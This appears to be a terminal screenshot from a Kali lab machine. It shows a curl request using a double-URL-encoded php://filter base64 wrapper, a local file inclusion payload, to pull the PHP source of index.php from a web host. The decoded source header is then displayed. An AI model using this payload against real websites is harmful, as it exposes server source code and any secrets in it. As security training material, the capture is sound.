 Terminal - user@kali-weakweb: ~
File Edit View Terminal Tabs Help
┌──(user㉿kali-weakweb)-[~]
└─$ curl "http://web.us/php:%252F%252Ffilter/read=convert.base64-encode/resource
=index" | base64 -d > index.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   888  100   888    0     0   126k      0 --:--:-- --:--:-- --:--:--  144k
┌──(user㉿kali-weakweb)-[~]
└─$ head index.php
<?php
// Do some security checks
//Passed, load page
include_once("envHandler.php");
$webhost = $env->getProxyName();